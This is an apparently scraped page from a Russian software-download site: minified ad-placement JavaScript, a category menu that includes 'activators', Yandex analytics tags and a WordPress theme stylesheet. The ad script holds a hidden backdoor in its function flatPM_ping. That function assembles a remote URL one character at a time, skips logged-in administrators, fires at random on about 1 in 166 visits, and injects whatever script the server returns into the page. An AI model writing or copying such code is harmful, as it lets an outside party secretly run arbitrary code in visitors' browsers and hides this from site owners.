0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay">'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>",""],thead:[1,"<table>",""],tbody:[1,"<table>",""],colgroup:[2,"<table>",""],col:[3,"<table><colgroup>",""],tr:[2,"<table><tbody>",""],td:[3,"<table><tbody><tr>",""],th:[3,"<table><thead><tr>",""],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<div class="fpm_5_video_item">'+r+'<div class="fpm_5_video_item_hover">',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video">');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross">'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4148","html":[{"fst":"<div class=\"kpfsd323 js-kpfsd323\" data-source_name=\"\" data-source_url=\"\"><\/div>\n<script type=\"text\/javascript\">\n    let urlFile = document.querySelector('.button-center a').getAttribute('href');\n    let name = document.querySelector('.post-title').innerText;\n    if (name && urlFile) {\n        document.querySelector('.js-kpfsd323').setAttribute('data-source_url', urlFile);\n        document.querySelector('.js-kpfsd323').setAttribute('data-source_name', name);\n    }\n  <\/script>","snd":"<div class=\"kpfsd323 js-kpfsd323\" data-source_name=\"\" data-source_url=\"\"><\/div>\n<script type=\"text\/javascript\">\n    let urlFile = document.querySelector('.button-center a').getAttribute('href');\n    let name = document.querySelector('.post-title').innerText;\n    if (name && urlFile) {\n        document.querySelector('.js-kpfsd323').setAttribute('data-source_url', urlFile);\n        document.querySelector('.js-kpfsd323').setAttribute('data-source_name', name);\n    }\n  <\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".button-center","search_all":"false"}},"ID":"4172","html":[{"fst":"<div class=\"rl_cnt_bg\" data-id=\"285774\"><\/div>\n\n","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"4189","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
  <div id="mobilemenu" class="mobilemenu">
    <ul id="menu-kak-1" class="top-menu">
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-228">
        <a href="/videoredaktory/">Работа с видео</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229">
        <a href="/antivirusy/">Антивирусы</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249">
        <a href="/grafika/">Графика</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136">
        <a href="/antivirusy/">Антивирусы</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137">
        <a href="/zapis-ekrana/">Запись экрана</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138">
        <a href="/aktivatory/">Активаторы</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139">
        <a href="/faylovaya-sistema/">Файловая система</a>
      </li>
    </ul>
  </div>
<noscript>
  <div></div>
</noscript>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=94068126&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/94068126/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="94068126" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(94068126, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/94068126" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030627" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://win-apps.ru/wp-content/themes/blogpost2/style.css
body_size: 19089
content:
/*
Theme Name: Blog Post 2
Theme URI:  http://www.goodwinpress.ru/blogpost2
Author: GoodwinPress
Author URI: http://www.goodwinpress.ru/
Description:  Классический адаптивный шаблон для ведения блога на WordPress. Комбинируйте внешний вид главной из нескольких видов записей и медиа-объектов. На выбор из медиа: слайдер, видео-слайдер, плитка, карусель, постер. На выбор из видов записей - в 1 колонку, в 2 колонки, в 3 колонки, таймлайн, обычный пост, список. Система вывода адаптивных рекламных объявлений от Google Adsense. Также в комплекте: 3 встроенных виджета, кнопки для расшаривания, внутренняя навигация, похожие записи, подсчет просмотров записей и рейтинг наиболее популярных, 2 меню, возможность изменить цвета на свои, липкий сайдбар, липкое меню, подписи в меню, консоль на основе Titan Framework, встроенный загрузчик плагинов, шорткоды. Отличное мобильное меню. Иконки Font Awesome. Готова к локализации, содержит готовый украинский перевод внешней части. 
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: gpress
*/

/*

* Таблица стилей содержит:
*
*
 01 Обнуление стилей браузера
 02 Вспомогательные селекторы
 03 body
 04 Предзагрузка
 05 Основной контейнер
 06 Шапка
 07 Заголовок сайта / логотип
 08 Основная колонка и сайдбар
 09 Главное меню
 10 Поиск в шапке
 11 Мобильное меню
 12 Masonry в блоге
 13 Masonry на статической главной
 14 Текстовый блок на статической главной
 15 Бесконечная прокрутка
 16 Хлебные крошки
 17 Информация о публикации
 18 post format  - цитата
 19 Страница вложения
 20 Заголовки
 21 Архивы
 22 Публикации и страницы 
 23 Кнопки 
 24 Виджеты сайдбара
 25 Списки
 26 Подвал
 27 Оформление изображений
 28 Постраничная навигация
 29 Кнопка вверх
 30 Комментарии
 31 Похожие записи
 32 Расшаривание записей (share42.com/ru)
 33 Виджет Популярные записи
 34 Виджет Социальные кнопки
 35 Всплывающие подсказки
 36 Адаптивные стили
 
*
*/
 
 /*Подключаем шрифт от Google Fonts*/
@import 'https://fonts.googleapis.com/css?family=Merriweather:400,700&subset=cyrillic';

 /*Обнуляем стили браузеров*/ 
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}

 /*Базовые или одинокие селекторы*/ 

.kk-star-ratings.bottom-left.lft {
    float: none;
    display: block;
    margin: 0 auto;
}

.the_content_wrapper ul li {
    margin-bottom: 5px;
    background: url(http://geek-nose.com/wp-content/themes/rehub/shortcodes/images/arrow_16.png) no-repeat scroll left center transparent;
    list-style-type: none;
    margin: 0 0 5px;
    padding: 1px 0 0 25px;
}

body{line-height:1}
strong{font-weight:700}
em,i{font-style:italic}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}
table{border-collapse:collapse;border-spacing:0}
.clear{clear:both;display:block;content:" ";height:0;visibility:hidden}
img,video,object,embed,iframe{max-width:100%}
img{height:auto}
p{margin-bottom:15px}
p:last-child{margin-bottom:0}
img{border:0}
a{transition:all .2s linear}
.aligncenter{display:block;margin:0 auto 20px}
.alignleft{float:left}
.alignright{float:right}
html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;overflow-x:hidden}
dl{margin:0 0 24px}
dt{font-weight:bold}
dd{margin-bottom:18px}
strong{font-weight:bold}
em,i{font-style:italic}
big{font-size:131.25%}
ins{text-decoration:none}
blockquote{padding:30px 40px;margin:20px 0 25px 0;font-weight:400;display:block;background:#fcfcfc;box-shadow:0 0 1px #bbb;font-size:16px}
abbr,acronym{border-bottom:1px dotted #666;cursor:help}
sup,sub{height:0;line-height:1;position:relative;vertical-align:baseline}
sup{bottom:1ex}
sub{top:.5ex}
input,textarea{color:#888;font-size:16px;border:1px solid #fff;background:#f4f4f4;vertical-align:middle}
pre{border:1px solid rgba(0,0,0,0.1);margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}
table{width:100%;margin:20px 0 40px}
table th{text-align:left;padding:15px 14px;font-weight:bold;border:1px solid #eaeaea}
table td{padding:13px 14px;border:1px solid #eaeaea;vertical-align:top}
table tr:nth-of-type(even){background:#fff}
table tr:nth-of-type(odd){background:#fafafa}
a{text-decoration:underline}
a:hover{text-decoration:underline;cursor:pointer}
hr{display:block;width:100%;height:1px;background:#e6e6e6;margin:30px auto;clear:both;border:0}
input:focus{border:1px solid #ff6b6b}
.woocommerce ul.products li.product .button{font-size:12px}
.woocommerce ul.products li.product h3{height:120px;overflow:hidden}
.woocommerce .product_meta span{display:block;margin-bottom:10px}
.woocommerce .single_add_to_cart_button{display:block;float:left;margin:20px 0}
a.button.wc-forward{font-size:13px; margin-bottom: 10px}
.sr-box-list ul,sr-box-list li{padding:0!important;margin:0!important}
.wpcf7 input,.wpcf7 textarea{width:90%;padding:10px;color:#333;border:1px solid #ddd;background:#fff;margin-bottom:10px}
.wpcf7 textarea{height:150px}
.wpcf7 input[type="submit"]{width:200px;border:0;cursor:pointer}
.entry .ui-tabs-nav{list-style:none}
.btn:hover,input[type="submit"].btn:hover,.wpcf7 input[type="submit"]:hover{border:0}
.share-post{margin:35px 0}
.bwp-sc-bg-black a, .bwp-sc-bg-red a{color: #fff; text-decoration: underline}

 /*Основной контейнер сайта и шрифт*/
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:normal;font-size:16px;line-height:1.6;word-wrap:break-word;background:#fff}
.wrap{width:100%;max-width:1160px;margin:auto}

 /*Шапка*/
.header{width:100%;margin:35px auto 30px;position:relative}

 /*Логотип или заголовок*/
.logo{float:left}
.textlogo{max-width:400px}
.textlogo h1,.textlogo span{font-family:'Merriweather',serif;display:block;text-align:left;font-size:30px;line-height:30px;font-weight:700;margin:0}
.logo a{text-decoration:none}
.textlogo h1:after,.textlogo span:after{margin-top:15px;display:block;content:'';height:3px;width:40px}
.imglogo h1,.imglogo span{display:inline-block;text-indent:-9999px;padding:0;margin:0}
p.site-desc{display:block;font-style:italic;font-size:13px;line-height:16px;text-align:left;margin-top:14px;padding-right:20px}

 /*Колонки сайта*/
.main-col-fullwidth{width:100%;float:left;position:relative}
.right-col{float:left;width:26%}


 /*Первое меню (с подписями)*/
.menunav{margin:30px auto 0}
.menunav ul{margin:0;list-style-type:none}
.menunav ul li{position:relative;display:inline-block;font-size:16px;padding:15px 0;margin-left:14px}
.menunav ul li:first-child{margin-left:5px}
.menunav li a{text-decoration:none;font-weight:bold;display:block;vertical-align:top;padding-left:20px}
.menunav li a:hover{text-decoration:none}
* html .menunav ul li a{display:inline-block}
.menunav ul li ul{position:absolute; left:-5px;display:none;visibility:hidden;width:260px;padding:0;z-index:2000}
.menunav ul li ul li,.menunav ul li ul li ul li{display:list-item;float:none;padding:14px 0;margin-left:0;font-size:14px}
.menunav ul li ul li:first-child,.menunav ul li ul li ul li:first-child{margin-left:0}
.menunav ul li ul li a{position:relative;font-weight:normal}
.menunav ul li ul li a:hover{text-decoration:underline}
* html .menunav{height:1%}
.menunav ul li ul li ul{position:absolute;height:auto;top:-1px;left:260px;display:none;visibility:hidden;width:260px;padding:0;margin-left:-2px}
.menunav .menu-item-has-children{margin-right:20px}
.menunav ul li ul li.menu-item-has-children{margin-right:0}
.menu-item-description{font-family:Arial,sans-serif;display:block;font-size:12px;font-weight:normal}
.menunav ul li ul .menu-item-description,.menunav ul li ul li ul .menu-item-description{display:none}
.sf-sub-indicator:after{position:absolute;top:15px;right:-28px;font-size:18px;font-family:FontAwesome;content:"\f107";width:20px;height:20px}
ul.sub-menu .sf-sub-indicator:after{position:absolute;top:-2px;right:4px;font-size:18px;font-family:FontAwesome;content:"\f105";width:20px;height:20px}

 /*Второе меню*/
.topnavig{position:relative;margin:3px auto;z-index:1000;border-bottom:1px solid #e6e6e6;transition:all .3s ease}
.topnavig ul{margin:0 30px 0 0;list-style-type:none}
.topnavig ul li{position:relative;display:inline;float:left;padding:0}
.topnavig ul li:first-child{margin-left:16px}
.topnavig ul li a{display:block;padding:12px 20px;text-decoration:none;display:block;font-size:13px;line-height:21px}
.topnavig ul li a:hover{text-decoration:underline}
.topnavig ul li ul{position:absolute;left:0;display:none;visibility:hidden;width:200px;padding:0;border:1px solid #e6e6e6;border-top:0}
.topnavig ul li ul li{display:list-item;float:none;background:#fafafa;padding-right:0;margin-left:0}
.topnavig ul li ul li ul{top:0}
.topnavig ul li ul li a{margin:0;border:0;border-top:1px solid #e6e6e6}
.topnavig ul li ul li ul{position:absolute;height:auto;left:200px;display:none;visibility:hidden;width:200px;padding:0;margin-left:-2px}
.topnavig ul li ul li:first-child,.topnavig ul li ul li ul li:first-child{margin-left:0}
.topnavig .sf-sub-indicator:after{position:absolute;top:12px;right:-8px;font-size:16px;font-family:FontAwesome;content:"\f107";width:18px;height:18px}
.topnavig ul.sub-menu .sf-sub-indicator:after{position:absolute;top:12px;right:4px;font-size:16px;font-family:FontAwesome;content:"\f105";color:#999;width:18px;height:18px}
.topnavig ul li.menu-item:before{width:7px;height:7px;content:'';position:absolute;top:19px;left:0;opacity:.7}
.topnavig ul li ul li.menu-item:before{position:relative;background:0}
.topnavig .menu-item-has-children{margin-right:20px}
.topnavig ul li ul li.menu-item-has-children{margin-right:0}

 /*Поиск в шапке*/
.toggle-search{font-size:16px;cursor:pointer;display:block;position:absolute;right:0;top:9px;z-index:200}
.search-expand{background:#fff;display:none;z-index:100;position:absolute;top:-77px;right:0;width:220px;box-shadow:1px 2px 15px #e5e5e5}
.search-expand-inner{padding:22px 10px}
.search-expand input{width:200px;border:1px solid #e6e6e6;border-radius:0;padding:5px 10px;font-size:13px;font-weight:normal;font-family:inherit;background:#fff}

 /*Липкое меню*/
.banner--clone{position:fixed;z-index:2000;top:-100px;left:0;right:0;transition:all 300ms ease-in-out}
.banner--stick{top:0;transform:translateY(0%)}
.banner--clone.search-expand,.banner--clone .toggle-search{position:absolute;left:-9999px;top:0}
.banner--clone.menunav{width:100%;max-width:1160px;margin:0 auto;border-top:0;z-index:2000}

 /*Подключение мобильного меню*/
#mob{width:100%;font-size:12px;padding:10px 0;text-transform:uppercase;text-align:center;font-weight:bold;margin:0 auto 25px;display:none}
#mob a{color:#fff;text-decoration:none;display:block;width:100%}
#mobilemenu:not(.mm-menu){display:none}
.mm-listview{font-size:16px}
.mm-listview .sf-sub-indicator:after,.mm-listview ul.sub-menu .sf-sub-indicator:after{content:""}

 /*Заголовки блока, публикаций, страниц, архивов*/
h1,h2,h3,h4,h5,h6{margin-bottom:20px;margin-top:35px;font-weight:bold;line-height:1.2;font-family:'Merriweather',serif;overflow:hidden}
h1{font-size:28px}
h2{font-size:26px}
h3{font-size:24px}
h4{font-size:22px}
h5{font-size:20px}
h6{font-size:18px}
h1.post-title{font-size:30px;margin:20px 0 40px;position:relative}
h2.post-title{font-size:24px;line-height:26px;margin:0 0 19px 0;position:relative;text-transform:none}
h2.post-title a{text-decoration:none}
h2.post-title a:hover{text-decoration:underline}
.arch-title,.search-title{font-family:'Merriweather',serif;font-size:16px;text-transform:uppercase;display:block;margin-bottom:10px;font-weight:700}
.search-title{margin-bottom:0}
.archive-desc{font-size:15px;line-height:22px;padding-bottom:20px;margin-bottom:35px;border-bottom:1px solid #e6e6e6}

 /*1 запись*/
.post-item-1{width:100%;position:relative}
.post-item-1 .entry-date{margin-bottom:25px}
.post-item-1 .entry-title{position:absolute;left:25%;bottom:-100px;margin:auto;width:50%;overflow:hidden;background:#fff;padding:25px 40px;display:block;text-align:center}
.post-item-1-img-wrap{height:450px;overflow:hidden}
.post-item-1 img,.home-item-2 img{transition:.5s ease-in-out}
.post-item-1:hover img,.home-item-2:hover img{transform:scale(1.1,1.1)}
.entry-title p{color:#999;font-size:15px;line-height:21px;padding-bottom:20px}

 /*2 записи*/
.post-item-2,.post-item-3{float:left;transition:.5s ease-in-out}
.post-item-2:hover,.post-item-3:hover{box-shadow:1px 2px 15px #c5c5c5;transform:translate(0,-10px)}
.post-item-inner{padding:0 8% 6%;text-align:center}
.post-item-2{width:48%;margin:0 4% 4% 0}
.post-item-2:nth-child(2n){margin-right:0}

 /*3 записи*/
.post-item-3{width:31.33%;margin-right:3%;margin-bottom:50px}
.post-item-3:nth-child(3n){margin-right:0}
.post-item-3 h2.post-title{font-size:18px;line-height:28px}

 /*Список*/
.post-item-4{margin:30px 0;float:left}
.post-item-4 .tech-info{text-align:left}
.post-item-4 a.more-link{float:left;margin-top:15px}
.img-wrap{float:left;width:300px;height:300px;overflow:hidden;margin-right:30px}
.img-wrap img{transition:all 500ms ease}
.img-wrap:hover img{transform:scale(1.1,1.1) rotate(-3deg)}

 /*Таймлайн*/
.post-item-5{margin:30px 0 30px 100px;float:left;transition:.5s ease-in-out;position:relative;padding:30px 30px 20px 30px;border:1px solid #ddd;width:84%}
.timeline{width:1px;height:100%;position:absolute;top:0;bottom:0;left:25px;background:#e6e6e6}
.post-item-5 .tech-info{text-align:left}
.post-item-5:before{content:'';width:46px;height:1px;position:absolute;top:50%;left:-46px;background:#e6e6e6}
.post-item-5 .date{position:absolute;top:40%;left:-100px;border-radius:50%;width:50px;height:50px;color:#fff;font-size:15px;line-height:17px;font-weight:bold;text-align:center;padding-top:7px;transition:.3s ease}
.post-item-5 .date span{display:block;font-size:12px}
.post-item-5:hover{box-shadow:1px 2px 15px #e5e5e5;transform:translate(0,-13px)}
.post-item-5:hover .date:after{border:1px solid red}
.post-item-5 p{color:#999;font-size:15px;line-height:22px}
.timeline-archive{padding-left:100px}

 /* Regular (Обычный пост)*/
.post-item-6{margin:30px 0;float:left;transition:.5s ease-in-out;position:relative}
.post-item-6 .tech-info{text-align:left}
.post-item-6 a.more-link{width:90px;display:block;margin:25px auto 15px}
.post-item-4 .entry-date,.post-item-6 .entry-date{margin-bottom:25px}

 /*Кнопки*/
a.more-link,a.btn{font-size:10px;line-height:10px;margin:10px auto;text-decoration:none;letter-spacing:1px;padding:10px 10px;text-transform:uppercase}
a.more-link:hover{text-decoration:none}

 /*Адаптивные баннеры Google Adsense*/
.ad728-top{float:right;width:728px;height:90px}
@media(max-width:1024px){.ad728-top{width:728px;height:90px;float:none;margin:0 auto 30px}}
@media(max-width:900px){.ad728-top{width:728px;height:90px;float:none;margin:0 auto 30px}}
@media(max-width:800px){.ad728-top{width:200px;height:200px;float:none;margin:0 auto}}
.ad728-mid{float:left;width:100%;margin:5px 0 40px 0}
.ad728-mid ins{float:none;width:728px;height:90px;margin:0 auto}
@media(max-width:800px){.ad728-mid{margin:0 0 40px 0}
.ad728-mid ins{width:300px;height:250px}
}#timeline-ad ins{float:right;margin:0 2% 0 0}
.main-col-fullwidth #timeline-ad ins{float:none;margin:35px auto}
.ad300-side{margin:0 auto 35px;width:300px;height:600px}
@media(max-width:1024px){.ad300-side{width:250px;height:250px}}
@media(max-width:736px){.ad300-side{width:300px;height:250px}}
@media(max-width:414px){.ad300-side{width:250px;height:250px;overflow:hidden}}
.ad728-top ins,.ad970-mid ins,.ad728-post ins,.ad300-side ins{margin:inherit;width:inherit;height:inherit}
.ad728-post{float:none;width:728px;height:90px;margin:30px auto}
@media(max-width:1160px){.ad728-post{width:468px;height:60px}}
@media(max-width:500px){.ad728-post{width:300px;height:250px}}

 /*Слайдер для картинок и видео*/
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:0}
.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}
#main-slider,#video-slider{float:left;margin-bottom:40px}
.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}
.flexslider .slides img{width:100%;display:block}
.flex-pauseplay span{text-transform:capitalize}
.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}
html[xmlns] .slides{display:block}
* html .slides{height:1%}
.no-js .slides>li:first-child{display:block}
.flexslider{margin:0;position:relative;/*zoom:1*/}
.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}
.loading .flex-viewport{max-height:300px}
/*.flexslider .slides{zoom:1}*/
.carousel li{margin-right:5px}
ul.slides li{position:relative}
.flex-direction-nav a{width:36px;height:39px;margin:-20px 0 0;display:block;background:url(images/bg_direction_nav.png) no-repeat 0 0;position:absolute;top:50%;cursor:pointer;text-indent:-9999px;opacity:0;-webkit-transition:all .3s ease;z-index:100}
.flex-direction-nav .flex-next{background-position:0 -39px;right:-36px}
.flex-direction-nav .flex-prev{left:-36px}
.flexslider:hover .flex-next{opacity:1;right:0}
.flexslider:hover .flex-prev{opacity:1;left:0}
.flex-control-nav{width:140px;position:absolute;bottom:10px;right:10px;text-align:right;z-index:200}
.flex-control-nav li{margin:0 6px; /*zoom:1;*/display:inline-block}
.flex-control-paging li a{width:15px;height:15px;display:block;cursor:pointer;text-indent:-9999px;text-align:left;background:#ccc;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3)}
.flex-control-paging li a:hover{background:red}
.flex-control-paging li a.flex-active{background:red;cursor:default}
.flex-caption h2{color:#555;font-size:19px;line-height:1.4;margin:0 0 25px 0}
.flexslider a{text-decoration:none}
.flex-caption{top:50%;right:auto;bottom:auto;left:50%;min-width:40%;max-width:44%;padding:30px 30px;background:rgba(255,255,255,0.95);text-align:center;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute}
.flex-caption:after{position:absolute;z-index:-1;top:-3px;right:-3px;bottom:-3px;left:-3px;border:1px solid #fff;content:''}
.flex-caption a.btn{margin:0 auto}
.flexslider li.video{background:#fff}
.flexslider li.video .movie{width:71%;float:left}
.flexslider li.video .info{width:26%;float:left;padding:5% 4% 0 4%;background:#f9f9f9;position:absolute;top:0;bottom:0;right:0}
